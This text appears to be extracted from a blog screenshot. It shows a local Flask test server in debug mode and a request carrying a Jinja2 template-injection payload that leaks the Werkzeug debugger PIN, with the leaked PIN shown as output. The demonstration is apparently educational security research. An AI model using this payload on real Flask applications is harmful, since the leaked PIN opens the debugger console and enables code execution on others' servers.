 127.0.0.1:5000/?user={{lipsum.__globals__.__builtins__.__import__(%27werkzeug.debug%27,fromlist=[%...
('635-174-331', '__wzd793b4f3dda77acb3667b')
python3 test-server.py
⌥⌘1
~/Downloads (-zsh) ⌘1
IPython: Users/macr0ph... ⌘2
p (Python) ⌘3
vim (vim) ⌘4
» p test-server.py
* Serving Flask app 'test-server' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 635-174-331
127.0.0.1 - - [12/May/2022 20:46:49] "GET /?user={{lipsum.__globals__.__builtins__.__imp
ort__(%27werkzeug.debug%27,fromlist=[%27%27]).get_pin_and_cookie_name(lipsum.__globals__
.__builtins__.__import__(%27__main__%27).app)}} HTTP/1.1" 200 -
图片来自：www.tr0y.wang